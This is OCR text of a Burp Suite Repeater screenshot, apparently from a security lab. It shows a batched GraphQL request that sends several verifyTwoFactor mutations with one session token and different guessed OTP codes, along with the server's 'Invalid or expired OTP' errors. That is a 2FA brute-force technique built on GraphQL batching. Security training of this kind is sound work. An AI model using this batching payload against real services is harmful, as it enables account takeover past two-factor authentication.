 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.4 - Temporary Project - licensed to RAHI
Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Target InQL
1 2 3 4 × +
Send Cancel < > Target: http://83.136.253.38:54396 HTTP/1 ?
Request
Pretty Raw Hex \n
p: String!) { verifyTwoFactor(token: $token, o
tp: $otp) { token user { id email firstName la
stName address phoneNumber twoFactorAuthEnable
d } } }",
17 "variables":{
18 "token":
"1b8a287e-b056-408c-9914-94295c478649",
19 "otp":"1234"
20 }
21 },
22 {
23 "query":
"mutation VerifyTwoFactor($token: String!, $ot
p: String!) { verifyTwoFactor(token: $token, o
tp: $otp) { token user { id email firstName la
stName address phoneNumber twoFactorAuthEnable
d } } }",
24 "variables":{
25 "token":
"1b8a287e-b056-408c-9914-94295c478649",
26 "otp":"4564"
27 }
28 }
]
? Search 0 highlights
Response
Pretty Raw Hex Render \n
"line":1,
"column":60
}
],
"path":[
"verifyTwoFactor"
],
"extensions":{
"code":"UNAUTHENTICATED"
}
}
],
"data":{
"verifyTwoFactor":null
}
},
{
"errors":[
{
"message":"Invalid or expired OTP",
"locations":[
{
"line":1,
"column":60
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Explanations
Done 642 bytes | 1,206 millis
Event log (7) All issues (38) Memory: 255.8MB